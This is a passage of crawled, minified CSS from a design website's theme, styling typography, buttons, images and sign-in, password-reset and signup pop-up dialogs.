it-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{background-color:#fff;color:var(--cp-black);font-family:var(--paragraph-font)!important;font-size:var(--p-normal);font-weight:var(--p-weight);height:auto;line-height:1.2;min-height:-webkit-fill-available}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){body{height:100%}}address{font-style:normal;margin:0 0 20px}pre{background-color:var(--cp-blue-black1);border:1px solid #eaeaea;border-radius:12px;line-height:1.2;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:var(--spacing-6x);white-space:pre;white-space:pre-wrap;word-wrap:break-word;-webkit-border-radius:12px;-moz-border-radius:12px;-ms-border-radius:12px;-o-border-radius:12px}pre code{color:var(--cp-button-primary-bg)}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{color:var(--cp-black);font-family:var(--header-font)!important;line-height:1.5;margin-top:0}.creativepro-h1,.h1,h1{font-family:var(--header-font);font-size:var(--h1-size);font-style:var(--h1-font-style);font-weight:var(--h1-font-weight);letter-spacing:var(--h1-spacing);line-height:var(--h1-line-height);margin-bottom:20px}.creativepro-h2,.h2,h2{font-size:var(--h2-size);font-style:var(--h2-font-style);font-weight:var(--h2-font-weight);line-height:var(--h2-line-height);margin-bottom:20px}.creativepro-h3,.h3,h3{font-size:32px;font-weight:var(--fw-semi-bold);letter-spacing:-.02em;line-height:38px;margin-bottom:20px}.creativepro-h4,.h4,h4{font-size:28px;font-weight:var(--fw-semi-bold);line-height:34px;margin-bottom:17px}.h5,h5{font-size:24px;margin-bottom:32px;margin-bottom:var(--spacing-4x)}.h6,h6{font-size:20px;margin-bottom:26px;margin-bottom:var(--spacing-4x)}.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit;text-decoration:none}p{color:var(--cp-black);font-family:var(--paragraph-qaulion-font);font-size:var(--p-normal);font-weight:var(--p-weight);line-height:var(--p-line-height);margin-bottom:17px}p:has(iframe){text-align:center}p:last-child{margin-bottom:0}.flex-column{flex-direction:column}.awr ul{font-family:var(--header-font);list-style:none;padding-left:var(--spacing-5x)}.awr ul,.awr ul>li{font-size:var(--p-normal);line-height:var(--p-line-height)}.awr ul>li{color:var(--cp-black);font-family:var(--paragraph-qaulion-font);font-weight:var(--p-weight);margin-bottom:10px;padding-bottom:10px;padding-left:25px;position:relative}.awr ul>li:before{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='10' fill='none'%3E%3Cpath fill='%23A050E5' d='M8 5 .5 9.33V.67z'/%3E%3C/svg%3E") no-repeat 50%;background-size:contain;content:"";height:12px;left:0;position:absolute;top:5px;transform:translateY(0);width:12px}.awr ul ul{line-height:var(--p-line-height);list-style:none;padding-left:20px}.awr ul ul>li{padding-left:15px;position:relative}.awr ul ul>li:before{background:var(--cp-blue);border-radius:50%;content:"";height:3px;left:0;position:absolute;top:12px;transform:translateY(0);width:3px}.awr li a{color:var(--cp-blue);text-decoration:underline}.awr ul li:last-child{padding-bottom:0}.awr ul li::marker{color:var(--cp-purple)}.awr ol{padding-left:var(--spacing-5x)}.awr ol li{color:var(--cp-black);font-size:var(--p-normal);font-weight:var(--p-weight);line-height:var(--p-line-height);padding-bottom:10px}.awr ol li:last-child{padding-bottom:0}.main-content ol,.main-content ul{padding-bottom:15px}.main-content ol ol,.main-content ol ul,.main-content ul ol,.main-content ul ul{padding-bottom:0;padding-top:10px}blockquote,blockquote.wp-block-quote{background:var(--cp-white);border-left:4px solid var(--cp-sea-foam)!important;border-radius:0!important;-webkit-border-radius:0!important;-moz-border-radius:0!important;-ms-border-radius:0!important;-o-border-radius:0!important;color:var(--cp-black);display:block;font-size:var(--p-normal);font-style:normal;font-weight:var(--p-weight);line-height:var(--p-line-height);margin:var(--spacing-5x) 0;margin-bottom:var(--spacing-6x);padding:0 2em 0 var(--spacing-6x)!important;position:relative;text-align:left}blockquote p,blockquote.wp-block-quote p{font-size:inherit;font-weight:inherit;line-height:inherit;margin-bottom:var(--spacing-4x)}blockquote,blockquote.wp-block-quote.has-text-align-center{border-radius:12px;-webkit-border-radius:12px;-moz-border-radius:12px;-ms-border-radius:12px;-o-border-radius:12px;padding:var(--spacing-8x);text-align:center}blockquote .cite,blockquote.wp-block-quote .cite{color:inherit;font-size:13px;font-weight:var(--fw-normal-bold);line-height:17px}hr{border:solid #000;border-width:1px 0 0;clear:both;height:0;margin:10px auto 40px}img{border:none;max-width:100%}img,img[src$=".svg"]{display:inline-block;height:auto;vertical-align:top}img[src$=".svg"]{width:100%}b,strong{font-weight:var(--fw-semi-bold)}.creativepro-typo-style{padding:var(--spacing-16x) 0 var(--spacing-24x) 0}.creativepro-typo-style:has(.creativepro-container-fluid){padding:0!important}.creativepro-typo-style address{font-style:normal;margin:0 0 20px}.creativepro-typo-style pre{background-color:var(--cp-blue-black1);border:1px solid #eaeaea;border-radius:12px;line-height:1.2;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:var(--spacing-6x);white-space:pre;white-space:pre-wrap;word-wrap:break-word;-webkit-border-radius:12px;-moz-border-radius:12px;-ms-border-radius:12px;-o-border-radius:12px}.creativepro-typo-style pre code{color:var(--cp-button-primary-bg)}.creativepro-typo-style .h1,.creativepro-typo-style .h2,.creativepro-typo-style .h3,.creativepro-typo-style .h4,.creativepro-typo-style .h5,.creativepro-typo-style .h6,.creativepro-typo-style h1,.creativepro-typo-style h2,.creativepro-typo-style h3,.creativepro-typo-style h4,.creativepro-typo-style h5,.creativepro-typo-style h6{color:var(--cp-black);font-family:var(--header-font)!important;line-height:1.5;margin-bottom:var(--spacing-4x);margin-top:var(--spacing-10x)}.creativepro-h1,.creativepro-typo-style .h1,.creativepro-typo-style h1{font-family:var(--paragraph-font);font-size:var(--h1-size);font-style:var(--h1-font-style);font-weight:var(--h1-font-weight);letter-spacing:var(--h1-spacing);line-height:var(--h1-line-height);margin-bottom:20px}.creativepro-h2,.creativepro-typo-style .h2,.creativepro-typo-style h2{font-size:var(--h2-size);font-style:var(--h2-font-style);font-weight:var(--h2-font-weight);line-height:var(--h2-line-height);margin-bottom:20px}.creativepro-h3,.creativepro-typo-style .h3,.creativepro-typo-style h3{font-size:32px;font-weight:var(--fw-semi-bold);letter-spacing:-.02em;line-height:38px;margin-bottom:20px}.creativepro-h4,.creativepro-typo-style .h4,.creativepro-typo-style h4{font-size:28px;font-weight:var(--fw-semi-bold);line-height:34px;margin-bottom:17px}.creativepro-typo-style .h5,.creativepro-typo-style h5{font-size:24px;line-height:32px;margin-bottom:var(--spacing-4x)}.creativepro-typo-style .h6,.creativepro-typo-style h6{font-size:20px;line-height:26px;margin-bottom:var(--spacing-4x)}.creativepro-typo-style .h1 a,.creativepro-typo-style .h2 a,.creativepro-typo-style .h3 a,.creativepro-typo-style .h4 a,.creativepro-typo-style .h5 a,.creativepro-typo-style .h6 a,.creativepro-typo-style h1 a,.creativepro-typo-style h2 a,.creativepro-typo-style h3 a,.creativepro-typo-style h4 a,.creativepro-typo-style h5 a,.creativepro-typo-style h6 a{color:inherit;text-decoration:none}.creativepro-typo-style p{color:var(--cp-dark-gray1);font-family:var(--header-font);font-size:var(--p-normal);font-weight:var(--p-weight);line-height:var(--p-line-height);margin-bottom:var(--spacing-4x)}.creativepro-typo-style p:last-child{margin-bottom:0}.bwf-accordion-body .wp-block-list,.creativepro-content-block ul,.creativepro-list-style ul,.creativepro-typo-style ul{padding-left:0}.bwf-accordion-body .wp-block-list li,.creativepro-content-block ul li,.creativepro-list-style ul li,.creativepro-typo-style ul li{color:var(--cp-dark-gray1);font-family:var(--header-font);font-size:var(--p-normal);font-weight:var(--p-weight);line-height:var(--p-line-height);list-style-type:none;padding-bottom:10px;padding-left:var(--spacing-6x);position:relative}.bwf-accordion-body .wp-block-list li p,.creativepro-content-block ul li p,.creativepro-list-style li p,.creativepro-typo-style ul li p{color:var(--cp-dark-gray1);line-height:inherit}.bwf-accordion-body .wp-block-list li:before,.creativepro-content-block ul li:before,.creativepro-list-style ul li:before,.creativepro-typo-style ul li:before{background:url(../../images/gray-bullet.png) no-repeat 50%!important;background-size:contain!important;content:""!important;height:12px!important;left:0!important;position:absolute!important;top:4px!important;transform:translateY(0)!important;width:12px!important}.bwf-accordion-body .gform_body:has(.gform_fields) li:before,.creativepro-content-block .gform_body:has(.gform_fields) li:before,.creativepro-list-style .gform_body:has(.gform_fields) li:before,.creativepro-typo-style .gform_body:has(.gform_fields) li:before{background:none!important}.bwf-accordion-body .wp-block-list li:last-child,.creativepro-content-block ul li:last-child,.creativepro-list-style ul li:last-child,.creativepro-typo-style ul li:last-child{padding-bottom:0}.creativepro-typo-style ol{padding-left:var(--spacing-5x)}.creativepro-typo-style ol li{color:var(--cp-black);font-family:var(--header-font);font-size:var(--p-normal);font-weight:var(--p-weight);line-height:var(--p-line-height);padding-bottom:10px}.creativepro-typo-style ol li:last-child{padding-bottom:0}.gform-body.gform_body ul li,.gform-footer.gform_footer ul li{list-style-type:none}.gform-body.gform_body ul li:before,.gform-footer.gform_footer ul li:before{background:unset;content:none}.creativepro-typo-style blockquote,.creativepro-typo-style blockquote.wp-block-quote{background:var(--cp-white);border-left:4px solid var(--cp-sea-foam);border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;color:var(--cp-black);display:block;font-size:var(--p-normal);font-style:normal;font-weight:var(--p-weight);line-height:var(--p-line-height);margin:var(--spacing-5x) 0;margin-bottom:var(--spacing-6x);padding:0 var(--spacing-5x) 0 var(--spacing-6x);position:relative;text-align:left}.creativepro-typo-style blockquote p,.creativepro-typo-style blockquote.wp-block-quote p{font-size:inherit;font-weight:inherit;line-height:inherit;margin-bottom:var(--spacing-4x)}.creativepro-typo-style blockquote,.creativepro-typo-style blockquote.wp-block-quote.has-text-align-center{border:0;border-radius:12px;-webkit-border-radius:12px;-moz-border-radius:12px;-ms-border-radius:12px;-o-border-radius:12px;padding:var(--spacing-8x)}.creativepro-typo-style blockquote .cite,.creativepro-typo-style blockquote.wp-block-quote .cite{color:inherit;font-size:13px;font-weight:var(--fw-normal-bold);line-height:17px}.creativepro-typo-style hr{border:solid #000;border-width:1px 0 0;clear:both;height:0;margin:10px auto 40px}.creativepro-typo-style .like-button-container:not(.creativepro-typo-style .ma-contentpart--ads__inner .like-button-container){justify-content:flex-start;margin-top:30px}.creativepro-typo-style iframe,.creativepro-typo-style img{padding:var(--spacing-4x) 0}a{color:var(--cp-blue);transition:background-color .3s ease 0s,color .3s ease 0s}a,a:hover{text-decoration:underline}a:hover{color:var(--cp-purple)}a:focus{outline:none}label{color:var(--cp-dark-gray1);font-size:13px;font-weight:var(--fw-normal-bold);line-height:17px;margin-bottom:var(--spacing-1x);width:auto!important}button,input,select,textarea{font-family:var(--paragraph-font)}input[type=button],input[type=email],input[type=password],input[type=search],input[type=submit],input[type=tel],input[type=text],input[type=url],textarea{-webkit-appearance:none;outline:none}input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{background-color:var(--cp-white);border:1px solid var(--cp-another-gray);border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;color:var(--cp-dark-gray1);font-size:var(--p-small);height:56px;padding:10px;width:100%}textarea{display:block;height:150px;overflow:auto;padding:20px 15px;resize:none}select{-webkit-appearance:none;background-image:url("[data-uri]");background-position:right 18px center;background-repeat:no-repeat;background-size:11px 11px;padding-right:1.875em}select:focus{outline:none}select::-ms-expand{display:none}input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,textarea:focus{border-color:var(--cp-blue)}input[type=email]:hover,input[type=number]:hover,input[type=password]:hover,input[type=search]:hover,input[type=tel]:hover,input[type=text]:hover,textarea:hover{border-color:#2c2c2c}::-webkit-input-placeholder{color:var(--cp-black);opacity:1!important}:-moz-placeholder,::-moz-placeholder{color:var(--cp-black);opacity:1!important}:-ms-input-placeholder{color:var(--cp-black);opacity:1!important}table{border-collapse:collapse;border-spacing:0}td{border-bottom:1px solid var(--cp-light-gray2);color:var(--cp-black);font-size:13px;font-weight:var(--fw-normal);line-height:17px;padding:var(--spacing-3x);vertical-align:bottom}.table-responsive{display:block;overflow-x:auto;width:100%;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.creativepro-container{margin-left:auto;margin-right:auto;max-width:1220px}@media only screen and (max-width:1220px){.creativepro-container{padding:0 var(--spacing-6x,24px)}}.text-center{text-align:center}.text-right{text-align:right}.text-white{color:var(--cp-white)}.text-blue{color:var(--cp-blue)}.text-red{color:var(--cp-light-red)}.text-purple{color:var(--cp-purple)}.text-yellow{color:var(--cp-primary-yellow)}.font-44{font-size:var(--h1-size)}.font-48{font-size:48px;line-height:52px}.font-32{font-size:var(--h2-popup-size);font-style:var(--h2-popup-font-style);font-weight:var(--h2-popup-font-weight);letter-spacing:var(--h2-popup-spacing);line-height:var(--h2-popup-line-height)}.font-24{font-size:24px;font-weight:var(--fw-bold);line-height:24px;margin-top:0;text-align:left}.cp-btn{border-radius:var(--btn-border-radius);-webkit-border-radius:var(--btn-border-radius);-moz-border-radius:var(--btn-border-radius);-ms-border-radius:var(--btn-border-radius);-o-border-radius:var(--btn-border-radius);display:var(--btn-display);font-family:var(--header-font);font-size:var(--btn-font-size);font-style:var(--btn-font-style);font-weight:var(--btn-font-weight);line-height:var(--btn-line-height);padding:var(--btn-padding);text-align:center;transition:var(--btn-transition);-webkit-transition:var(--btn-transition);-moz-transition:var(--btn-transition);-ms-transition:var(--btn-transition);-o-transition:var(--btn-transition)}.cp-btn,.cp-btn:focus,.cp-btn:hover{text-decoration:none}.cp-btn.wp-block-button .wp-element-button:focus,.cp-btn:focus{outline:3px solid var(--cp-cyan)}.cp-btn.disabled,.cp-btn[disabled],.cp-btn[disabled]:hover,.cp-btnt[disabled=disabled] .cp-btn.btn-primary[disabled]{background-color:var(--cp-light-gray);color:var(--cp-dark-gray2);cursor:not-allowed}.cp-btn.wp-block-button{display:inline-block;max-width:inherit;padding:0}.cp-btn.wp-block-button .wp-element-button,.cp-btn.wp-block-button .wp-element-button:hover{background-color:inherit;border-width:inherit;color:inherit;display:inherit;font-family:inherit;font-size:inherit;line-height:inherit;padding:var(--btn-padding);text-decoration:none;width:auto;word-wrap:inherit;transition:inherit;-webkit-transition:inherit;-moz-transition:inherit;-ms-transition:inherit;-o-transition:inherit;word-break:inherit}.btn-primary{background-color:var(--btn-prim-bg);color:var(--btn-prim-color)}.btn-primary:hover{background-color:var(--btn-prim-bg-hover);color:var(--btn-prim-color)}.btn-primary:active{background-color:var(--btn-prim-bg-pressed);color:var(--btn-prim-color)}.btn-primary:focus{background-color:var(--btn-prim-bg);color:var(--btn-prim-color)}.btn-secondary{align-items:center;background-color:var(--btn-sec-bg);color:var(--btn-sec-color);display:flex;justify-content:center}.btn-secondary:hover{background-color:var(--btn-sec-bg-hover);color:var(--btn-sec-color)}.btn-secondary:active{background-color:var(--btn-sec-bg-pressed);color:var(--btn-sec-color)}.btn-secondary:focus{background-color:var(--btn-sec-bg);color:var(--btn-sec-color)}.btn-dark-blue,.creativepro-content-block .wp-block-button .wp-element-button{background-color:var(--cp-dark-blue-bg);color:var(--cp-dark-blue-color)}.btn-dark-blue:hover,.creativepro-content-block .wp-block-button .wp-element-button:hover{background-color:var(--cp-dark-blue-bg-hover);color:var(--cp-dark-blue-color)}.btn-dark-blue:active,.creativepro-content-block .wp-block-button .wp-element-button:active{background-color:var(--cp-dark-blue-bg-pressed);color:var(--cp-dark-blue-color)}.btn-dark-blue:focus,.creativepro-content-block .wp-block-button .wp-element-button:focus{background-color:var(--cp-dark-blue-bg);color:var(--cp-dark-blue-color)}.btn-white-border{background-color:var(--cp-white-border-bg);border:1px solid var(--cp-white-border-color);color:var(--cp-white-border-color)}.btn-white-border:hover{background-color:var(--cp-white-border-color);color:var(--cp-white-border-hover-color)}.btn-white-border:active{background-color:var(--cp-white-border-bg-pressed);color:var(--cp-white-border-hover-color)}.btn-white-border:focus{background-color:var(--cp-white-border-bg);border:1px solid var(--cp-white-border-bg);color:var(--cp-white-border-color)}.btn-blue-border{background-color:var(--cp-blue-border-bg);border:1px solid var(--cp-blue-border-color);color:var(--cp-blue-border-color)}.btn-blue-border:hover{background-color:var(--cp-blue-border-color);color:var(--cp-blue-border-hover-color)}.btn-blue-border:active{background-color:var(--cp-blue-border-bg-pressed);color:var(--cp-blue-border-hover-color)}.btn-blue-border:focus{background-color:var(--cp-blue-border-bg);border:1px solid var(--cp-blue-border-bg);color:var(--cp-blue-border-color)}.btn-red{background-color:var(--btn-red-bg)}.btn-red,.btn-red:hover{color:var(--btn-red-color)}.btn-red:hover{background-color:var(--btn-red-bg-hover)}.btn-red:active{background-color:var(--btn-red-bg-pressed);color:var(--btn-red-color)}.btn-red:focus{background-color:var(--btn-red-bg);color:var(--btn-red-color)}.cp-btn-link{border-bottom:2px solid var(--cp-bg-transparent);display:inline-block;font-family:var(--header-font);font-size:14px;font-weight:var(--fw-semi-bold);letter-spacing:-.01em;line-height:20px;position:relative;text-align:center;text-transform:capitalize;transition:.3s ease,border .3s;vertical-align:middle}.cp-btn-link,.cp-btn-link:hover{color:var(--cp-blue);text-decoration:none}.cp-btn-link:hover{border-bottom:2px solid var(--cp-sea-foam)}.cp-btn-link:focus{border-bottom:2px solid var(--cp-bg-transparent);color:var(--cp-blue);outline:2px solid var(--cp-cyan1);text-decoration:none}.wp-block-button.cp-btn-link .wp-element-button{background:transparent;border:none;color:inherit;padding:0;text-decoration:none}.btn-link-large{font-size:var(--p-normal);line-height:24px}.cp-btn-link.btn-link-icon{align-items:center;display:inline-flex}.btn-link-icon:after{background-image:url("[data-uri]");background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;height:11px;margin-left:var(--spacing-2x);position:relative;top:0;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform-origin:center center;width:7px}.btn-link-blue{color:var(--cp-blue)}.btn-link-white{color:var(--cp-white)}.btn-link-large.btn-link-icon:after{width:11px}.btn-link-white:focus,.btn-link-white:hover{color:var(--cp-white)}.btn-link-cyan,.btn-link-cyan:focus,.btn-link-cyan:hover{color:var(--cp-cyan)}.btn-link-cyan.btn-link-icon:after{background-image:url("[data-uri]")}.btn-link-left-arrow{flex-direction:row-reverse;top:-1px}.btn-link-left-arrow:after{margin-left:0;margin-right:var(--spacing-2x);transform:rotate(180deg)}.btn-link-white.btn-link-icon:after{background-image:url("[data-uri]")}.btn-md{padding:12px 31px}.btn-blue-border.btn-md,.btn-white-border.btn-md{padding:11px 20px}.btn-sm{font-size:var(--p-small);line-height:20px;padding:9px 19px}.btn-blue-border.btn-sm,.btn-white-border.btn-sm{padding:8px 18px}.wp-caption{display:inline-block;max-width:100%;text-align:center}.creativepro-typo-style p:has(>img:not(.alignleft):not(.alignright):not(.aligncenter)){align-items:center;display:flex;flex-direction:column;width:100%}.wp-caption-text{font-size:var(--p-small)!important}.creativepro-typo-style figure.wp-block-image{display:table;max-width:100%;text-align:center}.creativepro-typo-style figure.wp-block-image:not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto}.creativepro-typo-style figure.wp-block-image.aligncenter{display:table}.creativepro-typo-style figure.wp-block-image>.wp-element-caption,.creativepro-typo-style figure.wp-block-image>figcaption{caption-side:bottom;color:var(--cp-dark-gray1);display:table-caption;font-size:var(--p-small);margin-top:0;padding-top:var(--spacing-2x,8px);text-align:center}.creativepro-typo-style .alignleft,.creativepro-typo-style img.alignleft,.wp-block-image .alignleft,.wp-block-image.alignleft{float:left;margin:0 var(--spacing-6x,24px) var(--spacing-4x,16px) 0}.creativepro-typo-style .alignright,.creativepro-typo-style img.alignright,.wp-block-image .alignright,.wp-block-image.alignright{float:right;margin:0 0 var(--spacing-4x,16px) var(--spacing-6x,24px)}.creativepro-typo-style .aligncenter,.creativepro-typo-style img.aligncenter,.wp-block-image .aligncenter,.wp-block-image.aligncenter{display:block;margin-left:auto;margin-right:auto}.creativepro-typo-style:after{clear:both;content:"";display:block}@media only screen and (max-width:1023px){.creativepro-h1,.creativepro-typo-style .h1,.creativepro-typo-style h1,h1{font-size:calc(var(--h1-size)/1.1);line-height:1.3}.creativepro-h2,.creativepro-typo-style .h2,.creativepro-typo-style h2,h2{font-size:calc(var(--h2-size)/1.1);line-height:1.3}.font-44,.font-48{font-size:calc(var(--h1-size)/1.1);line-height:1.3}.creativepro-h3,.creativepro-typo-style .h3,.creativepro-typo-style h3,.h3,h3{font-size:30px}.creativepro-h4,.creativepro-typo-style .h4,.creativepro-typo-style h4,.h4,h4{font-size:26px}}@media only screen and (max-width:767px){.creativepro-h1,.creativepro-typo-style .h1,.creativepro-typo-style h1,h1{font-size:36px}.creativepro-h2,.creativepro-typo-style .h2,.creativepro-typo-style h2,h2{font-size:30px}.creativepro-h3,.creativepro-typo-style .h3,.creativepro-typo-style h3,h3 .h3{font-size:28px}.creativepro-h4,.creativepro-typo-style .h4,.creativepro-typo-style h4,.h4,h4{font-size:24px}.font-44,.font-48{font-size:36px}.creativepro-typo-style{padding:var(--spacing-14x) 0}}
/*# sourceMappingURL=[data-uri] */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/css/dist/pop-up.min.css
body_size: 9734
content:
#footer-email-signup-1{cursor:pointer}.popup{background:hsla(0,0%,9%,.85);display:none;height:100%;left:0;overflow:auto;position:fixed;top:0;width:100%;z-index:1}.popup-content{background-color:#fff;border:1px solid #888;border-radius:12px;margin:12vh auto 8px;max-width:500px;padding:48px;text-align:center;width:485px}.close-footer{color:#aaa;float:right;font-size:28px;font-weight:700}.close-footer:focus,.close-footer:hover{color:#000;cursor:pointer;text-decoration:none}.popup-content h2{color:var(--cp-black);font-family:var(--paragraph-font);font-size:32px;font-weight:800;letter-spacing:-.02em;line-height:38px;text-align:left}.popup-content .infusion-field{margin:.5rem 0;text-align:left}.popup-content p{color:var(--cp-black);font-family:var(--paragraph-font);font-size:17px;font-weight:700;line-height:24px;text-align:left}.popup-content p a{color:var(--cp-blue)}.popup-content a:hover{text-decoration:underline}.popup-content .infusion-checkbox,.popup-content label{color:var(--cp-light-black);cursor:pointer;font-family:var(--paragraph-font);font-size:12px;font-style:normal;font-weight:400;line-height:17px;margin:0!important}.password-section{display:grid;grid-template-columns:1fr 1fr}.password-section input{grid-column:span 2}.popup-content input{align-items:center;background:var(--cp-white);border:1px solid var(--cp-dark-gray);border-radius:4px;color:var(--cp-light-black);display:flex;flex:1 0 0;font-family:var(--paragraph-font);gap:16px;height:56px;margin:.1rem 0 0;padding:16px 12px;width:100%}.popup-content .infusion-checkbox{align-items:center;display:grid;grid-template-columns:25px 1fr}.popup-content .infusion-checkbox input{border:1px solid var(--cp-dark-gray);border-radius:4px;height:16px;width:16px}.popup-content #forgot a{color:var(--cp-blue);float:right}.popup-content .infusion-submit button,.popup-content button.infusion-submit{align-items:flex-end;background:var(--Button-Primary-Bg,#7febbb);border-radius:56px;color:var(--cp-blue-secondary);cursor:pointer;display:flex;flex:1 0 0;font-size:17px;font-weight:700;justify-content:center;line-height:24px;margin:0 0 .5rem;padding:15px 0;width:100%}.popup-content .infusion-submit button:hover{background:var(--cp-button-primary-bg-hover)}.popup-content .infusion-submit button:focus{background:var(--cp-button-primary-bg-focus)}body.stop-scroll,html.stop-scroll{overflow:hidden}.sing-in--popup{background-color:hsla(0,0%,9%,.85);bottom:0;display:none;height:100%;left:0;min-height:100vh;overflow-y:auto;position:fixed;right:0;top:0;width:100%;z-index:9999}.sing-in--popup .sing-in--popup_wrap{background-color:var(--cp-white);border-radius:12px;-webkit-border-radius:12px;-moz-border-radius:12px;-ms-border-radius:12px;-o-border-radius:12px;left:50%;margin:0 auto;padding:48px;position:absolute;top:160px;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);width:485px}.sing-in--popup #lostpasswordform legend,.sing-in--popup .sing-in--popup_wrap h2{color:var(--cp-black);font-family:var(--paragraph-font);font-size:var(--h2-popup-size);font-style:var(--h2-popup-font-style);font-weight:var(--h2-popup-font-weight);letter-spacing:var(--h2-popup-spacing);line-height:var(--h2-popup-line-height);margin-bottom:var(--spacing-4x);margin-top:0}.sing-in--popup .sing-in--popup_wrap #lostpasswordform .extra-space,.sing-in--popup .sing-in--popup_wrap .sing-in--a{color:var(--cp-black);font-family:var(--paragraph-font);font-size:var(--p-normal);font-weight:700;line-height:24px;margin-bottom:40px}.sing-in--popup #loginform{display:block!important}.sing-in--popup #loginform label,.sing-in--popup #lostpasswordform label,.sing-in--popup .gform_wrapper .gform_fields .gfield .gfield_label,.sing-in--popup .gform_wrapper .gform_fields .gfield.gfield--type-consent .ginput_container .gform-field-label{color:var(--cp-dark-gray1);font-family:var(--paragraph-font);font-size:13px;font-weight:600;line-height:17px;margin-bottom:5px}.sing-in--popup #loginform>p,.sing-in--popup #lostpasswordform p,.sing-in--popup .gform_wrapper .gform_fields .gfield{margin-bottom:var(--spacing-6x)}.sing-in--popup #loginform input:not(.sing-in--popup #loginform input[type=checkbox],.sing-in--popup #loginform input[type=submit]),.sing-in--popup #lostpasswordform input:not(.sing-in--popup #lostpasswordform input[type=submit]),.sing-in--popup .gform_wrapper .gform_fields .gfield .ginput_container input:not(.sing-in--popup .gform_wrapper .gform_fields .gfield.gfield--type-choice .ginput_container input){border:1px solid var(--cp-another-gray);border-radius:var(--popup-input-border-radius);-webkit-border-radius:var(--popup-input-border-radius);-moz-border-radius:var(--popup-input-border-radius);-ms-border-radius:var(--popup-input-border-radius);-o-border-radius:var(--popup-input-border-radius);font-size:var(--p-small);height:56px;padding:10px;width:100%}.sing-in--popup .gform_wrapper .gform_fields .gfield .ginput_container input:not(.sing-in--popup .gform_wrapper .gform_fields .gfield.gfield--type-choice .ginput_container input){border:1px solid var(--cp-another-gray)!important;border-radius:var(--popup-input-border-radius)!important;-webkit-border-radius:var(--popup-input-border-radius)!important;-moz-border-radius:var(--popup-input-border-radius)!important;-ms-border-radius:var(--popup-input-border-radius)!important;-o-border-radius:var(--popup-input-border-radius)!important}.sing-in--popup #lostpasswordform .lostpassword-submit{margin:0}.sing-in--popup #loginform input[type=submit],.sing-in--popup #lostpasswordform .lostpassword-submit #reset-pass-submit,.sing-in--popup .gform_wrapper .gform_footer input[type=submit]{background-color:var(--cp-sea-foam)!important;border:none;border-radius:var(--btn-border-radius)!important;-webkit-border-radius:var(--btn-border-radius)!important;-moz-border-radius:var(--btn-border-radius)!important;-ms-border-radius:var(--btn-border-radius)!important;-o-border-radius:var(--btn-border-radius)!important;color:var(--cp-blue-secondary);cursor:pointer;display:block;font-family:var(--paragraph-font)!important;font-size:var(--btn-font-size);font-weight:var(--btn-font-weight)!important;max-width:100%;padding:18px;text-transform:capitalize;transition:.35s ease-in-out!important;-webkit-transition:.35s ease-in-out!important;-moz-transition:.35s ease-in-out!important;-ms-transition:.35s ease-in-out!important;-o-transition:.35s ease-in-out!important;width:100%}.sing-in--popup #loginform input[type=submit]:hover,.sing-in--popup #lostpasswordform .lostpassword-submit #reset-pass-submit:hover,.sing-in--popup .gform_wrapper .gform_footer input[type=submit]:hover{background-color:var(--cp-blue-secondary)!important;color:var(--cp-sea-foam)!important}.sing-in--popup .sing-in--popup_wrap p a{color:var(--cp-blue);text-decoration:none}.sing-in--popup .sing-in--popup_wrap p a:hover{color:var(--cp-black);text-decoration:underline}.sing-in--popup_close{position:absolute;right:var(--spacing-2x);top:var(--spacing-2x)}.sing-in--popup .sing-in--popup_wrap p:last-child{margin-bottom:0}.sing-in--popup-logo{bottom:-124px;display:block;left:50%;position:absolute;right:0;text-align:center;transform:translateX(-50%);width:151px}.sing-in--popup .sing-in--popup_wrap .sing-in--content,p.sing-in--small_text{color:var(--cp-dark-gray1);font-size:13px;font-weight:600;line-height:17px;margin-top:var(--spacing-2x)}.sing-in--popup .sing-in--popup_wrap .sing-in--content a{color:var(--cp-dark-gray1);text-decoration:underline}.gfield.hide{display:none}.sing-in--popup .sing-in--popup_wrap .sing-in--content a:hover{color:var(--cp-blue)}.sing-in--popup .gform_wrapper .gform_fields .gfield.gfield--type-consent legend,.sing-in--popup .gform_wrapper>.gform_heading,.sing-in--popup .sing-in--popup_wrap.reset-password,.sing-in--popup .sing-in--popup_wrap.sing-in-account{display:none}.sing-in--popup .sing-in--popup_wrap #lostpasswordform .extra-space{margin-bottom:var(--spacing-6x)}.sing-in--popup .sing-in--popup_wrap .reset-password--back{align-items:center;color:var(--cp-blue);display:flex;font-size:14px;font-weight:700;line-height:20px;margin-bottom:var(--spacing-6x);position:relative}.sing-in--popup .sing-in--popup_wrap .reset-password--back:focus,.sing-in--popup .sing-in--popup_wrap .reset-password--back:hover{color:var(--cp-blue);text-decoration:underline}.sing-in--popup .sing-in--popup_wrap .reset-password--back:before{background-image:url("[data-uri]");background-position:50%;background-repeat:no-repeat;background-size:6.59px;content:"";height:20px;margin-right:var(--spacing-1x);position:relative;width:20px}.sing-in--popup .sing-in--popup_wrap .gform_wrapper .gform_validation_errors .gform_submission_error,.sing-in--popup .sing-in--popup_wrap .som-password-error-message{align-items:center;background-color:#fef3f2!important;border:0;color:var(--cp-black);display:flex;font-size:var(--p-small);font-weight:700;line-height:20px;margin-bottom:var(--spacing-6x);padding:var(--spacing-4x)}.sing-in--popup .sing-in--popup_wrap .gform_wrapper .gform_validation_errors 